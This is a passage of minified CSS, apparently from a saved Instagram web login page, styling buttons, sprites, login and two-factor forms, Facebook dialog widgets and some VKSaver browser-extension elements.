#e6e6e6;color:#818488}.-cx-PRIVATE-SlimTextInput__indicators{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%;position:absolute;right:8px;top:0}.fb_dialog,.fb_hidden{top:-10000px;z-index:10001}.-cx-PRIVATE-SlimTextInput__icon{margin-left:16px}.-cx-PRIVATE-SlimTextInput__forgot{font-size:14px;margin-right:4px}.-cx-PRIVATE-IGButton__root{background:0 0;border-radius:3px;border-style:solid;border-width:1px;font-size:14px;font-weight:600;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-appearance:none}.coreSpriteEllipsis,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteHashtag,.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat}.-cx-PRIVATE-IGButton__borderless{border:0;color:#4b4f54;font-weight:400}.-cx-PRIVATE-IGButton__default{border-color:#4090db;color:#4090db}.-cx-PRIVATE-IGButton__default.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__default:focus,.-cx-PRIVATE-IGButton__default:hover{border-color:#2d6599;color:#2d6599}.-cx-PRIVATE-IGButton__default.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__default:active{border-color:#20486d;color:#20486d}.-cx-PRIVATE-IGButton__solid{background-color:#4090db;border-color:#4090db}.-cx-PRIVATE-IGButton__solid.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__solid:hover{background-color:#2d6599;border-color:#2d6599}.-cx-PRIVATE-IGButton__solid.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__solid:active{background-color:#20486d;border-color:#20486d}.-cx-PRIVATE-IGButton__enabled{cursor:pointer}.-cx-PRIVATE-IGButton__disabled{border-color:#a5a7aa;background-color:#a5a7aa;color:#c9cbcc}.-cx-PRIVATE-IGButton__danger{border-color:#f12938;background-color:#f12938}.-cx-PRIVATE-IGButton__danger.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__danger:focus,.-cx-PRIVATE-IGButton__danger:hover{border-color:#a81d27;background-color:#a81d27}.-cx-PRIVATE-IGButton__danger.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__danger:active{border-color:#78141c;background-color:#78141c}.-cx-PRIVATE-IGButton__neutral{border-color:#818488;color:#818488}.-cx-PRIVATE-IGButton__neutral.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__neutral:focus,.-cx-PRIVATE-IGButton__neutral:hover{border-color:#4b4f54;color:#4b4f54}.-cx-PRIVATE-IGButton__neutral.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__neutral:active{border-color:#25272a;color:#25272a}.-cx-PRIVATE-IGButton__sizeLarge{line-height:29px;padding:0 11px}.-cx-PRIVATE-IGButton__sizeSmall{line-height:24px;padding:0 9px}.-cx-PRIVATE-IGButton__success{border-color:#66bd2b;background-color:#66bd2b}.-cx-PRIVATE-IGButton__success.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__success:focus,.-cx-PRIVATE-IGButton__success:hover{border-color:#47841e;background-color:#47841e}.-cx-PRIVATE-IGButton__success.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__success:active{border-color:#335e15;background-color:#335e15}.-cx-PRIVATE-IGButton__danger,.-cx-PRIVATE-IGButton__danger.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__danger.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__danger:active,.-cx-PRIVATE-IGButton__danger:hover,.-cx-PRIVATE-IGButton__solid,.-cx-PRIVATE-IGButton__solid.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__solid.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__solid:active,.-cx-PRIVATE-IGButton__solid:hover,.-cx-PRIVATE-IGButton__success,.-cx-PRIVATE-IGButton__success.zeroclipboard-is-active,.-cx-PRIVATE-IGButton__success.zeroclipboard-is-hover,.-cx-PRIVATE-IGButton__success:active,.-cx-PRIVATE-IGButton__success:hover{color:#fff}@media (min-width:736px){.-cx-PRIVATE-IGButton__sizeAuto{line-height:29px;padding:0 11px}}@media (max-width:735px){.-cx-PRIVATE-IGButton__sizeAuto{line-height:24px;padding:0 9px}}.-cx-PRIVATE-AppInstallLink__root{margin-right:8px}.-cx-PRIVATE-AppInstallLink__root:last-child{margin-right:0}.-cx-PRIVATE-AppInstallLink__badgeImage{height:40px}.coreSpriteEllipsis{background-position:-219px -322px;height:44px;width:44px}.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted{height:16px;width:16px}.coreSpriteFacebookIcon{background-position:-275px -416px}.coreSpriteFacebookIconInverted{background-position:-293px -416px}.coreSpriteHashtag{background-position:0 -456px;height:18px;width:14px}.coreSpriteHeartFull,.coreSpriteHeartOpen{height:44px;width:44px}.coreSpriteHeartFull{background-position:-173px -322px}.coreSpriteHeartOpen{background-position:-265px -322px}.coreSpriteHeartSmall{background-position:-216px -416px;height:19px;width:19px}.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh{height:22px;background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat}.coreSpriteInputAccepted,.coreSpriteInputError{width:22px}.coreSpriteInputAccepted{background-position:-467px -373px}.coreSpriteInputError{background-position:-491px -373px}.coreSpriteInputRefresh{background-position:-515px -373px;width:21px}.coreSpriteInstallBannerLogo{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-206px -264px;height:51px;width:51px}.coreSpriteLeftPaginationArrow{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-258px -373px;height:40px;width:40px}.coreSpriteLikeAnimationHeart{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:0 -373px;height:81px;width:92px}.coreSpriteLocation{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-257px -416px;height:18px;width:16px}.coreSpriteLock{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-94px -373px;height:76px;width:76px}.coreSpriteLoginWithFacebook{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-172px -416px;height:22px;width:21px}.coreSpriteNavigationBrandSmall{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-344px -284px;height:28px;width:102px}.coreSpriteRightPaginationArrow{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-216px -373px;height:40px;width:40px}.coreSpriteSearchIcon{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-516px -360px;height:10px;width:10px}.coreSpriteSpeechBubbleSmall{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-195px -416px;height:19px;width:19px}.coreSpriteUserTagIndicator{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-172px -373px;height:41px;width:42px}.coreSpriteVerifiedBadge{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-237px -416px;height:18px;width:18px}.coreSpriteVerifiedBadgeSmall{background-image:url(img/core-sprites-cd6d7d.png);background-repeat:no-repeat;background-position:-434px -104px;height:12px;width:12px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.coreSpriteEllipsis,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteHashtag,.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteInstallBannerLogo,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLock,.coreSpriteLoginWithFacebook,.coreSpriteNavigationBrand,.coreSpriteNavigationBrandSmall,.coreSpriteRightPaginationArrow,.coreSpriteSearchIcon,.coreSpriteSpeechBubbleSmall,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall{background-size:268px 237px}.coreSpriteEllipsis{background-position:-172px -52px}.coreSpriteFacebookIcon{background-position:-241px -169px}.coreSpriteFacebookIconInverted{background-position:-224px -169px}.coreSpriteHashtag{background-position:-206px -186px}.coreSpriteHeartFull{background-position:-224px 0}.coreSpriteHeartOpen{background-position:-172px -97px}.coreSpriteHeartSmall{background-position:-170px -186px}.coreSpriteInputAccepted{background-position:-155px -161px}.coreSpriteInputError{background-position:-129px -132px}.coreSpriteInputRefresh{background-position:-178px -161px}.coreSpriteInstallBannerLogo{background-position:-172px 0}.coreSpriteLeftPaginationArrow{background-size:268px 237px;background-position:-224px -128px}.coreSpriteLikeAnimationHeart{background-position:0 -50px}.coreSpriteLocation{background-position:-190px -186px}.coreSpriteLock{background-position:-93px -50px}.coreSpriteLoginWithFacebook{background-position:-200px -161px}.coreSpriteNavigationBrand{background-position:0 0}.coreSpriteNavigationBrandSmall{background-position:0 -132px}.coreSpriteRightPaginationArrow{background-position:-224px -87px}.coreSpriteSearchIcon{background-position:-258px -169px}.coreSpriteSpeechBubbleSmall{background-position:-150px -186px}.coreSpriteUserTagIndicator{background-position:-224px -45px}.coreSpriteVerifiedBadge{background-position:-152px -132px}.coreSpriteVerifiedBadgeSmall{background-position:-220px -186px}}@font-face{font-family:proxima-nova;src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-light-webfont.eot);src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-light-webfont.eot?#iefix) format("embedded-opentype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-light-webfont.woff) format("woff"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-light-webfont.ttf) format("truetype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-light-webfont.svg#ProximaNovaLight) format("svg");font-weight:300;font-style:normal}@font-face{font-family:proxima-nova;src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-bold-webfont.eot);src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-bold-webfont.woff) format("woff"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-bold-webfont.ttf) format("truetype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-bold-webfont.svg#ProximaNovaBold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:proxima-nova;src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-boldit-webfont.eot);src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-boldit-webfont.eot?#iefix) format("embedded-opentype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-boldit-webfont.woff) format("woff"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-boldit-webfont.ttf) format("truetype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-boldit-webfont.svg#ProximaNovaBoldItalic) format("svg");font-weight:700;font-style:italic}@font-face{font-family:proxima-nova;src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-reg-webfont.eot);src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-reg-webfont.eot?#iefix) format("embedded-opentype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-reg-webfont.woff) format("woff"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-reg-webfont.ttf) format("truetype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-reg-webfont.svg#ProximaNovaRegular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:proxima-nova;src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-regit-webfont.eot);src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-regit-webfont.eot?#iefix) format("embedded-opentype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-regit-webfont.woff) format("woff"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-regit-webfont.ttf) format("truetype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-regit-webfont.svg#ProximaNovaRegularItalic) format("svg");font-weight:400;font-style:italic}@font-face{font-family:proxima-nova;src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-sbold-webfont.eot);src:url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-sbold-webfont.eot?#iefix) format("embedded-opentype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-sbold-webfont.woff) format("woff"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-sbold-webfont.ttf) format("truetype"),url(/instagramstatic-a.akamaihd.net/bluebar/5829dff/webfonts/proximanova-sbold-webfont.svg#ProximaNovaSemibold) format("svg");font-weight:600;font-style:normal}.fb_hidden{position:absolute}.fb_reposition{overflow-x:hidden;position:relative}.fb_invisible{display:none}.fb_reset{background:0 0;border:0;color:#000;cursor:auto;direction:ltr;font-family:"lucida grande",tahoma,verdana,arial,sans-serif;font-size:11px;font-style:normal;font-variant:normal;font-weight:400;letter-spacing:normal;line-height:1;margin:0;overflow:visible;padding:0;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-spacing:normal}.fb_dialog.fb_dialog_mobile .fb_dialog_close_button,.fb_dialog_content .dialog_header{text-shadow:rgba(0,30,84,.296875) 0 -1px 0}.fb_dialog.fb_dialog_mobile .fb_dialog_close_icon,.fb_dialog.fb_dialog_mobile.loading iframe{visibility:hidden}.fb_reset>div{overflow:hidden}.fb_link img{border:none}.fb_dialog{background:rgba(82,82,82,.7);position:absolute}.fb_reset .fb_dialog_legacy{overflow:visible}.fb_dialog_advanced{padding:10px;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.fb_dialog_content{background:#fff;color:#333}.fb_dialog_close_icon{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yq/r/IE9JII6Z1Ys.png) no-repeat;cursor:pointer;display:block;height:15px;position:absolute;right:18px;top:17px;width:15px}.fb_dialog_mobile .fb_dialog_close_icon{top:5px;left:5px;right:auto}.fb_dialog_padding{background-color:transparent;position:absolute;width:1px;z-index:-1}.fb_dialog_close_icon:hover{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yq/r/IE9JII6Z1Ys.png) 0 -15px no-repeat}.fb_dialog_close_icon:active{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yq/r/IE9JII6Z1Ys.png) 0 -30px no-repeat}.fb_dialog_loader{background-color:#f6f7f8;border:1px solid #606060;font-size:24px;padding:20px}.fb_dialog_bottom_left,.fb_dialog_bottom_right,.fb_dialog_top_left,.fb_dialog_top_right{height:10px;width:10px;overflow:hidden;position:absolute}.fb_dialog_top_left{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/8YeTNIlTZjm.png) no-repeat;left:-10px;top:-10px}.fb_dialog_top_right{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/8YeTNIlTZjm.png) 0 -10px no-repeat;right:-10px;top:-10px}.fb_dialog_bottom_left{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/8YeTNIlTZjm.png) 0 -20px no-repeat;bottom:-10px;left:-10px}.fb_dialog_bottom_right{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/ye/r/8YeTNIlTZjm.png) 0 -30px no-repeat;right:-10px;bottom:-10px}.fb_dialog_horiz_bottom,.fb_dialog_horiz_top,.fb_dialog_vert_left,.fb_dialog_vert_right{position:absolute;background:#525252;filter:alpha(opacity=70);opacity:.7}.fb_dialog_vert_left,.fb_dialog_vert_right{width:10px;height:100%}.fb_dialog_vert_left{margin-left:-10px}.fb_dialog_vert_right{right:0;margin-right:-10px}.fb_dialog_horiz_bottom,.fb_dialog_horiz_top{width:100%;height:10px}.fb_dialog_horiz_top{margin-top:-10px}.fb_dialog_horiz_bottom{bottom:0;margin-bottom:-10px}.fb_dialog_iframe{line-height:0}.fb_dialog_content .dialog_title{background:#6d84b4;border:1px solid #3a5795;color:#fff;font-size:14px;font-weight:700;margin:0}.fb_dialog_content .dialog_title>span{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yd/r/Cou7n-nqK52.gif) 5px 50% no-repeat;float:left;padding:5px 0 7px 26px}body.fb_hidden{-webkit-transform:none;height:100%;margin:0;overflow:visible;position:absolute;top:-10000px;left:0;width:100%}.fb_dialog.fb_dialog_mobile.loading{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/ya/r/3rhSv5V8j3o.gif) 50% 50% no-repeat #fff;min-height:100%;min-width:100%;overflow:hidden;position:absolute;top:0;z-index:10001}.fb_dialog.fb_dialog_mobile.loading.centered{width:auto;height:auto;min-height:initial;min-width:initial;background:0 0}.fb_dialog.fb_dialog_mobile.loading.centered #fb_dialog_loader_spinner{width:100%}.fb_dialog.fb_dialog_mobile.loading.centered .fb_dialog_content{background:0 0}.loading.centered #fb_dialog_loader_close{color:#fff;display:block;padding-top:20px;clear:both;font-size:18px}#fb-root #fb_dialog_ipad_overlay{background:rgba(0,0,0,.45);position:absolute;left:0;top:0;width:100%;min-height:100%;z-index:10000}.fb_dialog_content .touchable_button,.fb_iframe_widget,.fb_iframe_widget span{position:relative;display:inline-block}#fb-root #fb_dialog_ipad_overlay.hidden{display:none}.fb_dialog_content .dialog_header{-webkit-box-shadow:#fff 0 1px 1px -1px inset;background:-webkit-gradient(linear,0 0,0 100%,from(#738ABA),to(#2C4987));border-bottom:1px solid;border-color:#1d4088;color:#fff;font:14px Helvetica,sans-serif;font-weight:700;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.fb_dialog_content .dialog_header table{-webkit-font-smoothing:subpixel-antialiased;height:43px;width:100%}.fb_dialog_content .dialog_header td.header_left{font-size:12px;padding-left:5px;vertical-align:middle;width:60px}.fb_dialog_content .dialog_header td.header_right{font-size:12px;padding-right:5px;vertical-align:middle;width:60px}.fb_dialog_content .touchable_button{background:-webkit-gradient(linear,0 0,0 100%,from(#4966A6),color-stop(.5,#355492),to(#2A4887));border:1px solid #2f477a;-webkit-background-clip:padding-box;-webkit-border-radius:3px;-webkit-box-shadow:rgba(0,0,0,.117188) 0 1px 1px inset,rgba(255,255,255,.167969) 0 1px 0;margin-top:3px;max-width:85px;line-height:18px;padding:4px 12px}.fb_dialog_content .dialog_header .touchable_button input{border:none;background:0 0;color:#fff;font:12px Helvetica,sans-serif;font-weight:700;margin:2px -12px;padding:2px 6px 3px;text-shadow:rgba(0,30,84,.296875) 0 -1px 0}.fb_dialog_content .dialog_header .header_center{color:#fff;font-size:16px;font-weight:700;line-height:18px;text-align:center;vertical-align:middle}.fb_dialog_content .dialog_content{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/y9/r/jKEcVPZFk-2.gif) 50% 50% no-repeat;border:1px solid #555;border-bottom:0;border-top:0;height:150px}.fb_dialog_content .dialog_footer{background:#f6f7f8;border:1px solid #555;border-top-color:#ccc;height:40px}#fb_dialog_loader_close{float:left}#fb_dialog_loader_spinner{animation:rotateSpinner 1.2s linear infinite;background-color:transparent;background-image:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yD/r/t-wz8gw1xG1.png);background-repeat:no-repeat;background-position:50% 50%;height:24px;width:24px}@keyframes rotateSpinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fb_iframe_widget span{text-align:justify}.fb_iframe_widget iframe{position:absolute}.fb_iframe_widget_fluid_desktop,.fb_iframe_widget_fluid_desktop iframe,.fb_iframe_widget_fluid_desktop span{max-width:100%}.fb_iframe_widget_fluid_desktop iframe{min-width:220px;position:relative}.fb_iframe_widget_lift{z-index:1}.fb_hide_iframes iframe{position:relative;left:-10000px}.fb_iframe_widget_loader{position:relative;display:inline-block}.fb_iframe_widget_fluid{display:inline}.fb_iframe_widget_fluid span{width:100%}.fb_iframe_widget_loader iframe{min-height:32px;z-index:2;zoom:1}.fb_iframe_widget_loader .FB_Loader{background:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/y9/r/jKEcVPZFk-2.gif) no-repeat;height:32px;width:32px;margin-left:-16px;position:absolute;left:50%;z-index:4}.MSaver_audio_dl_img{width:14px;height:13px;background:url(com.ab.vksaver.custom/download.png) -1px -1px no-repeat}.audio.current div.info.fl_l .MSaver_audio_dl_img{background-position:-14px -1px}.VKSAVER_OPEN_YT_LNK{color:#777}a.VKSAVER_OPEN_YT_LNK{color:#777!important;margin-right:5px!important}a.VKSAVER_OPEN_YT_LNK:hover{color:#fff!important}.module_body .MSaverAUDIO .MSaverWrap,div.info.fl_l .MSaverWrap{color:#000;float:right;opacity:.4;width:13px;visibility:hidden;border-collapse:separate;direction:ltr;font-size:11px;font-weight:400;height:13px;line-height:normal;cursor:pointer;text-align:center}div.info.fl_l .MSaverWrap{margin:6px 0;padding:4px 3px}.module_body .MSaverAUDIO .MSaverWrap{margin:6px 6px 6px 0;padding:2px 3px 4px}.audio.over div.info.fl_l .MSaverWrap,.module_body .audio.over .MSaverWrap{visibility:visible}.audio.over div.duration{visibility:hidden}.audio div.duration{visibility:visible}.module_body .MSaverAUDIO .MSaverWrap a,div.info.fl_l .MSaverWrap a{border-collapse:separate;color:#777;background:0 0;cursor:pointer;direction:ltr;font-size:11px;font-weight:400;height:13px;line-height:normal;text-align:center;text-decoration:none;width:13px!important;padding:0!important}#react-root,body,html{height:100%}.choose_audio_row .audio .MSaverWrap,.deleted .fl_r.MSaverWrap{display:none!important}.choose_audio_row .audio.over .MSaverWrap{padding:8px 7px 7px 0;display:block!important}.vksm-audio-offset{padding:3px 0 9px!important}.vksm-bitrate{color:#aaa}.-cx-PRIVATE-LoginPage__root{background-color:#fafafa;min-height:100%;overflow:hidden}.-cx-PRIVATE-LoginPage__actions,.-cx-PRIVATE-LoginPage__root{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.-cx-PRIVATE-LoginPage__actions{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:0 auto;max-width:935px;width:100%}body,button,input,textarea{font-family:proxima-nova,'Helvetica Neue',Arial,Helvetica,sans-serif}a,a:visited{color:#125688;text-decoration:none}a:hover{color:#0d3c5f}a:active{color:#092b44}#react-root{z-index:0}#react-root,article,div,footer,header,main,nav,section{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;border:0 solid #000;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin:0;padding:0;position:relative}.-cx-PRIVATE-LandingActionsColumn__haveAccountLogIn{color:#4b4f54;font-size:14px;margin:15px;text-align:center}.-cx-PRIVATE-LandingActionsColumn__link{color:#2d6599}.-cx-PRIVATE-LandingActionsColumn__link:hover{color:#20486d}.-cx-PRIVATE-LandingActionsColumn__link:active{color:#132b41}.-cx-PRIVATE-LandingActionsColumn__spinnerContainer{min-height:160px}.-cx-PRIVATE-LandingActionsColumn__spinner{margin-top:-18px}.-cx-PRIVATE-FacebookLoginForm__errorMessage{color:#f12938;line-height:23px;margin:0 27px;padding:0 8px 20px 10px;vertical-align:middle}.-cx-PRIVATE-FacebookLoginForm__loginButton{background:#66bd2b;border:none;color:#fff;font-size:15px;font-weight:600;margin:15px auto;min-width:120px;padding:10px 30px;text-align:center;width:intrinsic}.-cx-PRIVATE-FacebookLoginForm__loginButton:hover{background:#66bd2b;color:#fff}.-cx-PRIVATE-FacebookLoginForm__message{color:#4b4f54;line-height:23px;margin:auto;padding:0 8px 20px 10px;vertical-align:middle}.-cx-PRIVATE-FacebookLoginForm__notUser{color:#4b4f54;display:inline}.-cx-PRIVATE-FacebookLoginForm__profilePicture{border-radius:100px;border:1px solid #edeeee;height:100px;margin:0 auto 20px;width:100px}.-cx-PRIVATE-FacebookLoginForm__switchAccountsLink{display:inline;font-weight:700;text-decoration:none}.-cx-PRIVATE-FacebookLoginForm__switchAccountsText{margin:15px 0;text-align:center}.ButtonSizeMicro,.ButtonSizeMini{font-size:1.2rem;padding:4px 7px;border-radius:2px}.ButtonSizeSmall{font-size:1.2rem;padding:7px 9px 6px}.Button,.ButtonSizeMedium{font-size:1.4rem;padding:7px 10px 8px}.ButtonSizeMedium{border-radius:3px}.ButtonSizeLarge{font-size:1.6rem;padding:9px 12px}.ButtonSizeXL{font-size:2.3rem;padding:10px 13px}.ButtonColorBlue,.ButtonColorBlue:hover,.ButtonColorBlue:visited{color:#fff}.ButtonActive.ButtonColorBlue,.ButtonColorBlue:active,.active.ButtonColorBlue,.button-active.ButtonColorBlue,html.touch .pressed.ButtonColorBlue{color:rgba(255,255,255,.8);text-shadow:0 1px 0 rgba(0,0,0,.3)}.Button{text-shadow:0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 1px rgba(0,0,0,.08),inset 1px 0 0 rgba(255,255,255,.05),inset -1px 0 0 rgba(255,255,255,.05),inset 0 1px 0 rgba(255,255,255,.2)}.Button:active,.ButtonActive.Button,.active.Button,.button-active.Button,html.touch .pressed.Button{box-shadow:inset 0 1px 1px rgba(0,0,0,.08),inset 0 0 1px rgba(0,0,0,.08),0 1px 0 rgba(255,255,255,.9)}.ButtonColorBlue{box-shadow:0 1px 1px rgba(0,0,0,.1),inset 1px 0 0 rgba(255,255,255,.05),inset -1px 0 0 rgba(255,255,255,.05),inset 0 1px 0 rgba(255,255,255,.2);background-color:#6f97b6;background-image:-webkit-gradient(linear,left top,left bottom,from(#6f97b6),to(#3f729b));background-image:-webkit-linear-gradient(top,#6f97b6,#3f729b);background-image:-moz-linear-gradient(top,#6f97b6,#3f729b);background-image:-o-linear-gradient(top,#6f97b6,#3f729b);background-image:-ms-linear-gradient(top,#6f97b6,#3f729b);background-image:linear-gradient(top,#6f97b6,#3f729b);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#6f97b6',EndColorStr='#3f729b');background-position:50% 50%;text-shadow:0 1px 1px #1c5380;border:1px solid #1c5380}.ButtonActive.ButtonColorBlue,.ButtonColorBlue:active,.active.ButtonColorBlue,.button-active.ButtonColorBlue,html.touch .pressed.ButtonColorBlue{box-shadow:inset 0 1px 1px rgba(0,0,0,.15),inset 0 0 1px rgba(0,0,0,.15),0 1px 0 rgba(255,255,255,.8);background:#3c6d94;border-color:#133856}.Button:hover{background-color:#eee}.Button.ButtonActive,.Button.active,.Button.button-active,.Button:active,html.touch .Button.pressed{background-color:#ddd}.Button{position:relative;cursor:pointer;font-weight:700;line-height:1em;text-decoration:none!important;color:#111;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;background-color:#f9fafb;background-image:-webkit-gradient(linear,left top,left bottom,from(#f9fafb),to(#eef1f4));background-image:-webkit-linear-gradient(top,#f9fafb,#eef1f4);background-image:-moz-linear-gradient(top,#f9fafb,#eef1f4);background-image:-o-linear-gradient(top,#f9fafb,#eef1f4);background-image:-ms-linear-gradient(top,#f9fafb,#eef1f4);background-image:linear-gradient(top,#f9fafb,#eef1f4);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#f9fafb',EndColorStr='#eef1f4');background-position:50% 50%;border:1px solid #c6daec}.Button.ButtonActive,.Button.active,.Button.button-active,.Button:active,html.touch .Button.pressed{background:#e8ecf0;border-color:#b3cee6}.Button.bDisabled,.Button.bDisabled:active,.Button.bDisabled:hover{cursor:default;background:#fff;border-color:#ddd;box-shadow:none;color:#999}.-cx-PRIVATE-BaseButton__root{cursor:pointer;display:inline-block;position:relative;text-decoration:none;white-space:nowrap;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.-cx-PRIVATE-BaseButton__root:hover{text-decoration:none}.-cx-PRIVATE-TwoFactorForm__root{padding:10px 0}.-cx-PRIVATE-TwoFactorForm__confirmButton{margin:4px 40px 14px}.-cx-PRIVATE-TwoFactorForm__inputField{margin:0 40px 6px}.-cx-PRIVATE-TwoFactorForm__form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.-cx-PRIVATE-TwoFactorForm__text{color:#a5a7aa;display:inline;font-size:14px;font-weight:200;line-height:18px;margin:0 40px 12px;text-align:center}.-cx-PRIVATE-TwoFactorForm__textLink{font-weight:600}.-cx-PRIVATE-TwoFactorForm__errorMessage,.-cx-PRIVATE-TwoFactorForm__successMessage{font-size:14px;line-height:18px;margin:0 40px 10px;text-align:center}.-cx-PRIVATE-TwoFactorForm__errorMessage{color:#f12938}.-cx-PRIVATE-TwoFactorForm__successMessage{color:#4090db}@-webkit-keyframes 